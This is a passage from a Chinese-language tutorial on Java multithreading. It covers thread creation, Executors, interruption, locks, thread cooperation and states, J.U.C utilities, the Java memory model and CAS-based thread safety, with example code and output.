- 十三、多线程开发良好的实践
- 参考资料
一、使用线程
有三种使用线程的方法:
- 实现 Runnable 接口;
- 实现 Callable 接口;
- 继承 Thread 类。
实现 Runnable 和 Callable 接口的类只能当做一个可以在线程中运行的任务,不是真正意义上的线程,因此最后还需要通过 Thread 来调用。可以理解为任务是通过线程驱动从而执行的。
实现 Runnable 接口
需要实现接口中的 run() 方法。
public class MyRunnable implements Runnable {
@Override
public void run() {
// ...
}
}
使用 Runnable 实例再创建一个 Thread 实例,然后调用 Thread 实例的 start() 方法来启动线程。
public static void main(String[] args) {
MyRunnable instance = new MyRunnable();
Thread thread = new Thread(instance);
thread.start();
}
实现 Callable 接口
与 Runnable 相比,Callable 可以有返回值,返回值通过 FutureTask 进行封装。
public class MyCallable implements Callable<Integer> {
public Integer call() {
return 123;
}
}
public static void main(String[] args) throws ExecutionException, InterruptedException {
MyCallable mc = new MyCallable();
FutureTask<Integer> ft = new FutureTask<>(mc);
Thread thread = new Thread(ft);
thread.start();
System.out.println(ft.get());
}
继承 Thread 类
同样也是需要实现 run() 方法,因为 Thread 类也实现了 Runable 接口。
当调用 start() 方法启动一个线程时,虚拟机会将该线程放入就绪队列中等待被调度,当一个线程被调度时会执行该线程的 run() 方法。
public class MyThread extends Thread {
public void run() {
// ...
}
}
public static void main(String[] args) {
MyThread mt = new MyThread();
mt.start();
}
实现接口 VS 继承 Thread
实现接口会更好一些,因为:
- Java 不支持多重继承,因此继承了 Thread 类就无法继承其它类,但是可以实现多个接口;
- 类可能只要求可执行就行,继承整个 Thread 类开销过大。
二、基础线程机制
Executor
Executor 管理多个异步任务的执行,而无需程序员显式地管理线程的生命周期。这里的异步是指多个任务的执行互不干扰,不需要进行同步操作。
主要有三种 Executor:
- CachedThreadPool:一个任务创建一个线程;
- FixedThreadPool:所有任务只能使用固定大小的线程;
- SingleThreadExecutor:相当于大小为 1 的 FixedThreadPool。
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < 5; i++) {
executorService.execute(new MyRunnable());
}
executorService.shutdown();
}
Daemon
守护线程是程序运行时在后台提供服务的线程,不属于程序中不可或缺的部分。
当所有非守护线程结束时,程序也就终止,同时会杀死所有守护线程。
main() 属于非守护线程。
在线程启动之前使用 setDaemon() 方法可以将一个线程设置为守护线程。
public static void main(String[] args) {
Thread thread = new Thread(new MyRunnable());
thread.setDaemon(true);
}
sleep()
Thread.sleep(millisec) 方法会休眠当前正在执行的线程,millisec 单位为毫秒。
sleep() 可能会抛出 InterruptedException,因为异常不能跨线程传播回 main() 中,因此必须在本地进行处理。线程中抛出的其它异常也同样需要在本地进行处理。
public void run() {
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
yield()
对静态方法 Thread.yield() 的调用声明了当前线程已经完成了生命周期中最重要的部分,可以切换给其它线程来执行。该方法只是对线程调度器的一个建议,而且也只是建议具有相同优先级的其它线程可以运行。
public void run() {
Thread.yield();
}
三、中断
一个线程执行完毕之后会自动结束,如果在运行过程中发生异常也会提前结束。
InterruptedException
通过调用一个线程的 interrupt() 来中断该线程,如果该线程处于阻塞、限期等待或者无限期等待状态,那么就会抛出 InterruptedException,从而提前结束该线程。但是不能中断 I/O 阻塞和 synchronized 锁阻塞。
对于以下代码,在 main() 中启动一个线程之后再中断它,由于线程中调用了 Thread.sleep() 方法,因此会抛出一个 InterruptedException,从而提前结束线程,不执行之后的语句。
public class InterruptExample {
private static class MyThread1 extends Thread {
@Override
public void run() {
try {
Thread.sleep(2000);
System.out.println("Thread run");
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
}
public static void main(String[] args) throws InterruptedException {
Thread thread1 = new MyThread1();
thread1.start();
thread1.interrupt();
System.out.println("Main run");
}
Main run
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at InterruptExample.lambda$main$0(InterruptExample.java:5)
at InterruptExample$$Lambda$1/713338599.run(Unknown Source)
at java.lang.Thread.run(Thread.java:745)
interrupted()
如果一个线程的 run() 方法执行一个无限循环,并且没有执行 sleep() 等会抛出 InterruptedException 的操作,那么调用线程的 interrupt() 方法就无法使线程提前结束。
但是调用 interrupt() 方法会设置线程的中断标记,此时调用 interrupted() 方法会返回 true。因此可以在循环体中使用 interrupted() 方法来判断线程是否处于中断状态,从而提前结束线程。
public class InterruptExample {
private static class MyThread2 extends Thread {
@Override
public void run() {
while (!interrupted()) {
// ..
}
System.out.println("Thread end");
}
}
}
public static void main(String[] args) throws InterruptedException {
Thread thread2 = new MyThread2();
thread2.start();
thread2.interrupt();
}
Thread end
Executor 的中断操作
调用 Executor 的 shutdown() 方法会等待线程都执行完毕之后再关闭,但是如果调用的是 shutdownNow() 方法,则相当于调用每个线程的 interrupt() 方法。
以下使用 Lambda 创建线程,相当于创建了一个匿名内部线程。
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> {
try {
Thread.sleep(2000);
System.out.println("Thread run");
} catch (InterruptedException e) {
e.printStackTrace();
}
});
executorService.shutdownNow();
System.out.println("Main run");
}
Main run
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at ExecutorInterruptExample.lambda$main$0(ExecutorInterruptExample.java:9)
at ExecutorInterruptExample$$Lambda$1/1160460865.run(Unknown Source)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
如果只想中断 Executor 中的一个线程,可以通过使用 submit() 方法来提交一个线程,它会返回一个 Future<?> 对象,通过调用该对象的 cancel(true) 方法就可以中断线程。
Future<?> future = executorService.submit(() -> {
// ..
});
future.cancel(true);
四、互斥同步
Java 提供了两种锁机制来控制多个线程对共享资源的互斥访问,第一个是 JVM 实现的 synchronized,而另一个是 JDK 实现的 ReentrantLock。
synchronized
1. 同步一个代码块
public void func() {
synchronized (this) {
// ...
}
}
它只作用于同一个对象,如果调用两个对象上的同步代码块,就不会进行同步。
对于以下代码,使用 ExecutorService 执行了两个线程,由于调用的是同一个对象的同步代码块,因此这两个线程会进行同步,当一个线程进入同步语句块时,另一个线程就必须等待。
public class SynchronizedExample {
public void func1() {
synchronized (this) {
for (int i = 0; i < 10; i++) {
System.out.print(i + " ");
}
}
}
}
public static void main(String[] args) {
SynchronizedExample e1 = new SynchronizedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> e1.func1());
executorService.execute(() -> e1.func1());
}
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
对于以下代码,两个线程调用了不同对象的同步代码块,因此这两个线程就不需要同步。从输出结果可以看出,两个线程交叉执行。
public static void main(String[] args) {
SynchronizedExample e1 = new SynchronizedExample();
SynchronizedExample e2 = new SynchronizedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> e1.func1());
executorService.execute(() -> e2.func1());
}
0 0 1 1 2 2 3 3 4 4 5 5 6 6 7 7 8 8 9 9
2. 同步一个方法
public synchronized void func () {
// ...
}
它和同步代码块一样,作用于同一个对象。
3. 同步一个类
public void func() {
synchronized (SynchronizedExample.class) {
// ...
}
}
作用于整个类,也就是说两个线程调用同一个类的不同对象上的这种同步语句,也会进行同步。
public class SynchronizedExample {
public void func2() {
synchronized (SynchronizedExample.class) {
for (int i = 0; i < 10; i++) {
System.out.print(i + " ");
}
}
}
}
public static void main(String[] args) {
SynchronizedExample e1 = new SynchronizedExample();
SynchronizedExample e2 = new SynchronizedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> e1.func2());
executorService.execute(() -> e2.func2());
}
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
4. 同步一个静态方法
public synchronized static void fun() {
// ...
}
作用于整个类。
ReentrantLock
ReentrantLock 是 java.util.concurrent(J.U.C)包中的锁。
public class LockExample {
private Lock lock = new ReentrantLock();
public void func() {
lock.lock();
try {
for (int i = 0; i < 10; i++) {
System.out.print(i + " ");
}
} finally {
lock.unlock(); // 确保释放锁,从而避免发生死锁。
}
}
}
public static void main(String[] args) {
LockExample lockExample = new LockExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> lockExample.func());
executorService.execute(() -> lockExample.func());
}
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
比较
1. 锁的实现
synchronized 是 JVM 实现的,而 ReentrantLock 是 JDK 实现的。
2. 性能
新版本 Java 对 synchronized 进行了很多优化,例如自旋锁等,synchronized 与 ReentrantLock 大致相同。
3. 等待可中断
当持有锁的线程长期不释放锁的时候,正在等待的线程可以选择放弃等待,改为处理其他事情。
ReentrantLock 可中断,而 synchronized 不行。
4. 公平锁
公平锁是指多个线程在等待同一个锁时,必须按照申请锁的时间顺序来依次获得锁。
synchronized 中的锁是非公平的,ReentrantLock 默认情况下也是非公平的,但是也可以是公平的。
5. 锁绑定多个条件
一个 ReentrantLock 可以同时绑定多个 Condition 对象。
使用选择
除非需要使用 ReentrantLock 的高级功能,否则优先使用 synchronized。这是因为 synchronized 是 JVM 实现的一种锁机制,JVM 原生地支持它,而 ReentrantLock 不是所有的 JDK 版本都支持。并且使用 synchronized 不用担心没有释放锁而导致死锁问题,因为 JVM 会确保锁的释放。
五、线程之间的协作
当多个线程可以一起工作去解决某个问题时,如果某些部分必须在其它部分之前完成,那么就需要对线程进行协调。
join()
在线程中调用另一个线程的 join() 方法,会将当前线程挂起,而不是忙等待,直到目标线程结束。
对于以下代码,虽然 b 线程先启动,但是因为在 b 线程中调用了 a 线程的 join() 方法,b 线程会等待 a 线程结束才继续执行,因此最后能够保证 a 线程的输出先于 b 线程的输出。
public class JoinExample {
private class A extends Thread {
@Override
public void run() {
System.out.println("A");
}
}
private class B extends Thread {
private A a;
B(A a) {
this.a = a;
}
@Override
public void run() {
try {
a.join();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("B");
}
}
public void test() {
A a = new A();
B b = new B(a);
b.start();
a.start();
}
}
public static void main(String[] args) {
JoinExample example = new JoinExample();
example.test();
}
A
B
wait() notify() notifyAll()
调用 wait() 使得线程等待某个条件满足,线程在等待时会被挂起,当其他线程的运行使得这个条件满足时,其它线程会调用 notify() 或者 notifyAll() 来唤醒挂起的线程。
它们都属于 Object 的一部分,而不属于 Thread。
只能用在同步方法或者同步控制块中使用,否则会在运行时抛出 IllegalMonitorStateException。
使用 wait() 挂起期间,线程会释放锁。这是因为,如果没有释放锁,那么其它线程就无法进入对象的同步方法或者同步控制块中,那么就无法执行 notify() 或者 notifyAll() 来唤醒挂起的线程,造成死锁。
public class WaitNotifyExample {
public synchronized void before() {
System.out.println("before");
notifyAll();
}
public synchronized void after() {
try {
wait();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("after");
}
}
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
WaitNotifyExample example = new WaitNotifyExample();
executorService.execute(() -> example.after());
executorService.execute(() -> example.before());
}
before
after
wait() 和 sleep() 的区别
- wait() 是 Object 的方法,而 sleep() 是 Thread 的静态方法;
- wait() 会释放锁,sleep() 不会。
await() signal() signalAll()
java.util.concurrent 类库中提供了 Condition 类来实现线程之间的协调,可以在 Condition 上调用 await() 方法使线程等待,其它线程调用 signal() 或 signalAll() 方法唤醒等待的线程。
相比于 wait() 这种等待方式,await() 可以指定等待的条件,因此更加灵活。
使用 Lock 来获取一个 Condition 对象。
public class AwaitSignalExample {
private Lock lock = new ReentrantLock();
private Condition condition = lock.newCondition();
public void before() {
lock.lock();
try {
System.out.println("before");
condition.signalAll();
} finally {
lock.unlock();
}
}
public void after() {
lock.lock();
try {
condition.await();
System.out.println("after");
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
lock.unlock();
}
}
}
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
AwaitSignalExample example = new AwaitSignalExample();
executorService.execute(() -> example.after());
executorService.execute(() -> example.before());
}
before
after
六、线程状态
一个线程只能处于一种状态,并且这里的线程状态特指 Java 虚拟机的线程状态,不能反映线程在特定操作系统下的状态。
新建(NEW)
创建后尚未启动。
可运行(RUNABLE)
正在 Java 虚拟机中运行。但是在操作系统层面,它可能处于运行状态,也可能等待资源调度(例如处理器资源),资源调度完成就进入运行状态。所以该状态的可运行是指可以被运行,具体有没有运行要看底层操作系统的资源调度。
阻塞(BLOCKED)
请求获取 monitor lock 从而进入 synchronized 函数或者代码块,但是其它线程已经占用了该 monitor lock,所以出于阻塞状态。要结束该状态进入从而 RUNABLE 需要其他线程释放 monitor lock。
无限期等待(WAITING)
等待其它线程显式地唤醒。
阻塞和等待的区别在于,阻塞是被动的,它是在等待获取 monitor lock。而等待是主动的,通过调用 Object.wait() 等方法进入。
| 进入方法 | 退出方法 |
|---|---|
| 没有设置 Timeout 参数的 Object.wait() 方法 | Object.notify() / Object.notifyAll() |
| 没有设置 Timeout 参数的 Thread.join() 方法 | 被调用的线程执行完毕 |
| LockSupport.park() 方法 | LockSupport.unpark(Thread) |
限期等待(TIMED_WAITING)
无需等待其它线程显式地唤醒,在一定时间之后会被系统自动唤醒。
| 进入方法 | 退出方法 |
|---|---|
| Thread.sleep() 方法 | 时间结束 |
| 设置了 Timeout 参数的 Object.wait() 方法 | 时间结束 / Object.notify() / Object.notifyAll() |
| 设置了 Timeout 参数的 Thread.join() 方法 | 时间结束 / 被调用的线程执行完毕 |
| LockSupport.parkNanos() 方法 | LockSupport.unpark(Thread) |
| LockSupport.parkUntil() 方法 | LockSupport.unpark(Thread) |
调用 Thread.sleep() 方法使线程进入限期等待状态时,常常用“使一个线程睡眠”进行描述。调用 Object.wait() 方法使线程进入限期等待或者无限期等待时,常常用“挂起一个线程”进行描述。睡眠和挂起是用来描述行为,而阻塞和等待用来描述状态。
死亡(TERMINATED)
可以是线程结束任务之后自己结束,或者产生了异常而结束。
七、J.U.C - AQS
java.util.concurrent(J.U.C)大大提高了并发性能,AQS 被认为是 J.U.C 的核心。
CountDownLatch
用来控制一个或者多个线程等待多个线程。
维护了一个计数器 cnt,每次调用 countDown() 方法会让计数器的值减 1,减到 0 的时候,那些因为调用 await() 方法而在等待的线程就会被唤醒。

public class CountdownLatchExample {
public static void main(String[] args) throws InterruptedException {
final int totalThread = 10;
CountDownLatch countDownLatch = new CountDownLatch(totalThread);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < totalThread; i++) {
executorService.execute(() -> {
System.out.print("run..");
countDownLatch.countDown();
});
}
countDownLatch.await();
System.out.println("end");
executorService.shutdown();
}
}
run..run..run..run..run..run..run..run..run..run..end
CyclicBarrier
用来控制多个线程互相等待,只有当多个线程都到达时,这些线程才会继续执行。
和 CountdownLatch 相似,都是通过维护计数器来实现的。线程执行 await() 方法之后计数器会减 1,并进行等待,直到计数器为 0,所有调用 await() 方法而在等待的线程才能继续执行。
CyclicBarrier 和 CountdownLatch 的一个区别是,CyclicBarrier 的计数器通过调用 reset() 方法可以循环使用,所以它才叫做循环屏障。
CyclicBarrier 有两个构造函数,其中 parties 指示计数器的初始值,barrierAction 在所有线程都到达屏障的时候会执行一次。
public CyclicBarrier(int parties, Runnable barrierAction) {
if (parties <= 0) throw new IllegalArgumentException();
this.parties = parties;
this.count = parties;
this.barrierCommand = barrierAction;
}
public CyclicBarrier(int parties) {
this(parties, null);
}

public class CyclicBarrierExample {
public static void main(String[] args) {
final int totalThread = 10;
CyclicBarrier cyclicBarrier = new CyclicBarrier(totalThread);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < totalThread; i++) {
executorService.execute(() -> {
System.out.print("before..");
try {
cyclicBarrier.await();
} catch (InterruptedException | BrokenBarrierException e) {
e.printStackTrace();
}
System.out.print("after..");
});
}
executorService.shutdown();
}
}
before..before..before..before..before..before..before..before..before..before..after..after..after..after..after..after..after..after..after..after..
Semaphore
Semaphore 类似于操作系统中的信号量,可以控制对互斥资源的访问线程数。
以下代码模拟了对某个服务的并发请求,每次只能有 3 个客户端同时访问,请求总数为 10。
public class SemaphoreExample {
public static void main(String[] args) {
final int clientCount = 3;
final int totalRequestCount = 10;
Semaphore semaphore = new Semaphore(clientCount);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < totalRequestCount; i++) {
executorService.execute(()->{
try {
semaphore.acquire();
System.out.print(semaphore.availablePermits() + " ");
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
semaphore.release();
}
});
}
executorService.shutdown();
}
}
2 1 2 2 2 2 2 1 2 2
八、J.U.C - 其它组件
FutureTask
在介绍 Callable 时我们知道它可以有返回值,返回值通过 Future
public class FutureTask<V> implements RunnableFuture<V>
public interface RunnableFuture<V> extends Runnable, Future<V>
FutureTask 可用于异步获取执行结果或取消执行任务的场景。当一个计算任务需要执行很长时间,那么就可以用 FutureTask 来封装这个任务,主线程在完成自己的任务之后再去获取结果。
public class FutureTaskExample {
public static void main(String[] args) throws ExecutionException, InterruptedException {
FutureTask<Integer> futureTask = new FutureTask<Integer>(new Callable<Integer>() {
@Override
public Integer call() throws Exception {
int result = 0;
for (int i = 0; i < 100; i++) {
Thread.sleep(10);
result += i;
}
return result;
}
});
Thread computeThread = new Thread(futureTask);
computeThread.start();
Thread otherThread = new Thread(() -> {
System.out.println("other task is running...");
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
otherThread.start();
System.out.println(futureTask.get());
}
}
other task is running...
4950
BlockingQueue
java.util.concurrent.BlockingQueue 接口有以下阻塞队列的实现:
- FIFO 队列 :LinkedBlockingQueue、ArrayBlockingQueue(固定长度)
- 优先级队列 :PriorityBlockingQueue
提供了阻塞的 take() 和 put() 方法:如果队列为空 take() 将阻塞,直到队列中有内容;如果队列为满 put() 将阻塞,直到队列有空闲位置。
使用 BlockingQueue 实现生产者消费者问题
public class ProducerConsumer {
private static BlockingQueue<String> queue = new ArrayBlockingQueue<>(5);
private static class Producer extends Thread {
@Override
public void run() {
try {
queue.put("product");
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.print("produce..");
}
}
private static class Consumer extends Thread {
@Override
public void run() {
try {
String product = queue.take();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.print("consume..");
}
}
}
public static void main(String[] args) {
for (int i = 0; i < 2; i++) {
Producer producer = new Producer();
producer.start();
}
for (int i = 0; i < 5; i++) {
Consumer consumer = new Consumer();
consumer.start();
}
for (int i = 0; i < 3; i++) {
Producer producer = new Producer();
producer.start();
}
}
produce..produce..consume..consume..produce..consume..produce..consume..produce..consume..
ForkJoin
主要用于并行计算中,和 MapReduce 原理类似,都是把大的计算任务拆分成多个小任务并行计算。
public class ForkJoinExample extends RecursiveTask<Integer> {
private final int threshold = 5;
private int first;
private int last;
public ForkJoinExample(int first, int last) {
this.first = first;
this.last = last;
}
@Override
protected Integer compute() {
int result = 0;
if (last - first <= threshold) {
// 任务足够小则直接计算
for (int i = first; i <= last; i++) {
result += i;
}
} else {
// 拆分成小任务
int middle = first + (last - first) / 2;
ForkJoinExample leftTask = new ForkJoinExample(first, middle);
ForkJoinExample rightTask = new ForkJoinExample(middle + 1, last);
leftTask.fork();
rightTask.fork();
result = leftTask.join() + rightTask.join();
}
return result;
}
}
public static void main(String[] args) throws ExecutionException, InterruptedException {
ForkJoinExample example = new ForkJoinExample(1, 10000);
ForkJoinPool forkJoinPool = new ForkJoinPool();
Future result = forkJoinPool.submit(example);
System.out.println(result.get());
}
ForkJoin 使用 ForkJoinPool 来启动,它是一个特殊的线程池,线程数量取决于 CPU 核数。
public class ForkJoinPool extends AbstractExecutorService
ForkJoinPool 实现了工作窃取算法来提高 CPU 的利用率。每个线程都维护了一个双端队列,用来存储需要执行的任务。工作窃取算法允许空闲的线程从其它线程的双端队列中窃取一个任务来执行。窃取的任务必须是最晚的任务,避免和队列所属线程发生竞争。例如下图中,Thread2 从 Thread1 的队列中拿出最晚的 Task1 任务,Thread1 会拿出 Task2 来执行,这样就避免发生竞争。但是如果队列中只有一个任务时还是会发生竞争。

九、线程不安全示例
如果多个线程对同一个共享数据进行访问而不采取同步操作的话,那么操作的结果是不一致的。
以下代码演示了 1000 个线程同时对 cnt 执行自增操作,操作结束之后它的值有可能小于 1000。
public class ThreadUnsafeExample {
private int cnt = 0;
public void add() {
cnt++;
}
public int get() {
return cnt;
}
}
public static void main(String[] args) throws InterruptedException {
final int threadSize = 1000;
ThreadUnsafeExample example = new ThreadUnsafeExample();
final CountDownLatch countDownLatch = new CountDownLatch(threadSize);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < threadSize; i++) {
executorService.execute(() -> {
example.add();
countDownLatch.countDown();
});
}
countDownLatch.await();
executorService.shutdown();
System.out.println(example.get());
}
997
十、Java 内存模型
Java 内存模型试图屏蔽各种硬件和操作系统的内存访问差异,以实现让 Java 程序在各种平台下都能达到一致的内存访问效果。
主内存与工作内存
处理器上的寄存器的读写的速度比内存快几个数量级,为了解决这种速度矛盾,在它们之间加入了高速缓存。
加入高速缓存带来了一个新的问题:缓存一致性。如果多个缓存共享同一块主内存区域,那么多个缓存的数据可能会不一致,需要一些协议来解决这个问题。

所有的变量都存储在主内存中,每个线程还有自己的工作内存,工作内存存储在高速缓存或者寄存器中,保存了该线程使用的变量的主内存副本拷贝。
线程只能直接操作工作内存中的变量,不同线程之间的变量值传递需要通过主内存来完成。

内存间交互操作
Java 内存模型定义了 8 个操作来完成主内存和工作内存的交互操作。

- read:把一个变量的值从主内存传输到工作内存中
- load:在 read 之后执行,把 read 得到的值放入工作内存的变量副本中
- use:把工作内存中一个变量的值传递给执行引擎
- assign:把一个从执行引擎接收到的值赋给工作内存的变量
- store:把工作内存的一个变量的值传送到主内存中
- write:在 store 之后执行,把 store 得到的值放入主内存的变量中
- lock:作用于主内存的变量
- unlock
内存模型三大特性
1. 原子性
Java 内存模型保证了 read、load、use、assign、store、write、lock 和 unlock 操作具有原子性,例如对一个 int 类型的变量执行 assign 赋值操作,这个操作就是原子性的。但是 Java 内存模型允许虚拟机将没有被 volatile 修饰的 64 位数据(long,double)的读写操作划分为两次 32 位的操作来进行,即 load、store、read 和 write 操作可以不具备原子性。
有一个错误认识就是,int 等原子性的类型在多线程环境中不会出现线程安全问题。前面的线程不安全示例代码中,cnt 属于 int 类型变量,1000 个线程对它进行自增操作之后,得到的值为 997 而不是 1000。
为了方便讨论,将内存间的交互操作简化为 3 个:load、assign、store。
下图演示了两个线程同时对 cnt 进行操作,load、assign、store 这一系列操作整体上看不具备原子性,那么在 T1 修改 cnt 并且还没有将修改后的值写入主内存,T2 依然可以读入旧值。可以看出,这两个线程虽然执行了两次自增运算,但是主内存中 cnt 的值最后为 1 而不是 2。因此对 int 类型读写操作满足原子性只是说明 load、assign、store 这些单个操作具备原子性。

AtomicInteger 能保证多个线程修改的原子性。

使用 AtomicInteger 重写之前线程不安全的代码之后得到以下线程安全实现:
public class AtomicExample {
private AtomicInteger cnt = new AtomicInteger();
public void add() {
cnt.incrementAndGet();
}
public int get() {
return cnt.get();
}
}
public static void main(String[] args) throws InterruptedException {
final int threadSize = 1000;
AtomicExample example = new AtomicExample(); // 只修改这条语句
final CountDownLatch countDownLatch = new CountDownLatch(threadSize);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < threadSize; i++) {
executorService.execute(() -> {
example.add();
countDownLatch.countDown();
});
}
countDownLatch.await();
executorService.shutdown();
System.out.println(example.get());
}
1000
除了使用原子类之外,也可以使用 synchronized 互斥锁来保证操作的原子性。它对应的内存间交互操作为:lock 和 unlock,在虚拟机实现上对应的字节码指令为 monitorenter 和 monitorexit。
public class AtomicSynchronizedExample {
private int cnt = 0;
public synchronized void add() {
cnt++;
}
public synchronized int get() {
return cnt;
}
}
public static void main(String[] args) throws InterruptedException {
final int threadSize = 1000;
AtomicSynchronizedExample example = new AtomicSynchronizedExample();
final CountDownLatch countDownLatch = new CountDownLatch(threadSize);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < threadSize; i++) {
executorService.execute(() -> {
example.add();
countDownLatch.countDown();
});
}
countDownLatch.await();
executorService.shutdown();
System.out.println(example.get());
}
1000
2. 可见性
可见性指当一个线程修改了共享变量的值,其它线程能够立即得知这个修改。Java 内存模型是通过在变量修改后将新值同步回主内存,在变量读取前从主内存刷新变量值来实现可见性的。
主要有三种实现可见性的方式:
- volatile
- synchronized,对一个变量执行 unlock 操作之前,必须把变量值同步回主内存。
- final,被 final 关键字修饰的字段在构造器中一旦初始化完成,并且没有发生 this 逃逸(其它线程通过 this 引用访问到初始化了一半的对象),那么其它线程就能看见 final 字段的值。
对前面的线程不安全示例中的 cnt 变量使用 volatile 修饰,不能解决线程不安全问题,因为 volatile 并不能保证操作的原子性。
3. 有序性
有序性是指:在本线程内观察,所有操作都是有序的。在一个线程观察另一个线程,所有操作都是无序的,无序是因为发生了指令重排序。在 Java 内存模型中,允许编译器和处理器对指令进行重排序,重排序过程不会影响到单线程程序的执行,却会影响到多线程并发执行的正确性。
volatile 关键字通过添加内存屏障的方式来禁止指令重排,即重排序时不能把后面的指令放到内存屏障之前。
也可以通过 synchronized 来保证有序性,它保证每个时刻只有一个线程执行同步代码,相当于是让线程顺序执行同步代码。
先行发生原则
上面提到了可以用 volatile 和 synchronized 来保证有序性。除此之外,JVM 还规定了先行发生原则,让一个操作无需控制就能先于另一个操作完成。
1. 单一线程原则
Single Thread rule
在一个线程内,在程序前面的操作先行发生于后面的操作。

2. 管程锁定规则
Monitor Lock Rule
一个 unlock 操作先行发生于后面对同一个锁的 lock 操作。

3. volatile 变量规则
Volatile Variable Rule
对一个 volatile 变量的写操作先行发生于后面对这个变量的读操作。

4. 线程启动规则
Thread Start Rule
Thread 对象的 start() 方法调用先行发生于此线程的每一个动作。
5. 线程加入规则
Thread Join Rule
Thread 对象的结束先行发生于 join() 方法返回。

6. 线程中断规则
Thread Interruption Rule
对线程 interrupt() 方法的调用先行发生于被中断线程的代码检测到中断事件的发生,可以通过 interrupted() 方法检测到是否有中断发生。
7. 对象终结规则
Finalizer Rule
一个对象的初始化完成(构造函数执行结束)先行发生于它的 finalize() 方法的开始。
8. 传递性
Transitivity
如果操作 A 先行发生于操作 B,操作 B 先行发生于操作 C,那么操作 A 先行发生于操作 C。
十一、线程安全
多个线程不管以何种方式访问某个类,并且在主调代码中不需要进行同步,都能表现正确的行为。
线程安全有以下几种实现方式:
不可变
不可变(Immutable)的对象一定是线程安全的,不需要再采取任何的线程安全保障措施。只要一个不可变的对象被正确地构建出来,永远也不会看到它在多个线程之中处于不一致的状态。多线程环境下,应当尽量使对象成为不可变,来满足线程安全。
不可变的类型:
- final 关键字修饰的基本数据类型
- String
- 枚举类型
- Number 部分子类,如 Long 和 Double 等数值包装类型,BigInteger 和 BigDecimal 等大数据类型。但同为 Number 的原子类 AtomicInteger 和 AtomicLong 则是可变的。
对于集合类型,可以使用 Collections.unmodifiableXXX() 方法来获取一个不可变的集合。
public class ImmutableExample {
public static void main(String[] args) {
Map<String, Integer> map = new HashMap<>();
Map<String, Integer> unmodifiableMap = Collections.unmodifiableMap(map);
unmodifiableMap.put("a", 1);
}
}
Exception in thread "main" java.lang.UnsupportedOperationException
at java.util.Collections$UnmodifiableMap.put(Collections.java:1457)
at ImmutableExample.main(ImmutableExample.java:9)
Collections.unmodifiableXXX() 先对原始的集合进行拷贝,需要对集合进行修改的方法都直接抛出异常。
public V put(K key, V value) {
throw new UnsupportedOperationException();
}
互斥同步
synchronized 和 ReentrantLock。
非阻塞同步
互斥同步最主要的问题就是线程阻塞和唤醒所带来的性能问题,因此这种同步也称为阻塞同步。
互斥同步属于一种悲观的并发策略,总是认为只要不去做正确的同步措施,那就肯定会出现问题。无论共享数据是否真的会出现竞争,它都要进行加锁(这里讨论的是概念模型,实际上虚拟机会优化掉很大一部分不必要的加锁)、用户态核心态转换、维护锁计数器和检查是否有被阻塞的线程需要唤醒等操作。
随着硬件指令集的发展,我们可以使用基于冲突检测的乐观并发策略:先进行操作,如果没有其它线程争用共享数据,那操作就成功了,否则采取补偿措施(不断地重试,直到成功为止)。这种乐观的并发策略的许多实现都不需要将线程阻塞,因此这种同步操作称为非阻塞同步。
1. CAS
乐观锁需要操作和冲突检测这两个步骤具备原子性,这里就不能再使用互斥同步来保证了,只能靠硬件来完成。硬件支持的原子性操作最典型的是:比较并交换(Compare-and-Swap,CAS)。CAS 指令需要有 3 个操作数,分别是内存地址 V、旧的预期值 A 和新值 B。当执行操作时,只有当 V 的值等于 A,才将 V 的值更新为 B。
2. AtomicInteger
J.U.C 包里面的整数原子类 AtomicInteger 的方法调用了 Unsafe 类的 CAS 操作。
以下代码使用了 AtomicInteger 执行了自增的操作。
private AtomicInteger cnt = new AtomicInteger();
public void add() {
cnt.incrementAndGet();
}
以下代码是 incrementAndGet() 的源码,它调用了 Unsafe 的 getAndAddInt() 。
public final int incrementAndGet() {
return unsafe.getAndAddInt(this, valueOffset, 1) + 1;
}
以下代码是 getAndAddInt() 源码,var1 指示对象内存地址,var2 指示该字段相对对象内存地址的偏移,var4 指示操作需要加的数值,这里为 1。通过 getIntVolatile(var1, var2) 得到旧的预期值,通过调用 compareAndSwapInt() 来进行 CAS 比较,如果该字段内存地址中的值等于 var5,那么就更新内存地址为 var1+var2 的变量为 var5+var4。
可以看到 getAndAddInt() 在一个循环中进行,发生冲突的做法是不断的进行重试。
public final int getAndAddInt(Object var1, long var2, int var4) {
int var5;
do {
var5 = this.getIntVolatile(var1, var2);
} while(!this.compareAndSwapInt(var1, var2, var5, var5 + var4));
return var5;
}
3. ABA
